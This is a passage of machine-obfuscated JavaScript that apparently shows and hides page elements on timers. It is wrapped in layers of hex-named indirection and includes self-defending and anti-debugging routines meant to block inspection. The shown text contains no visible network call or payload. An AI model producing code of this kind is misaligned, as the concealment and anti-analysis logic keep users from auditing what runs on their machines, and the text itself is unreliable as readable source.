_0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return 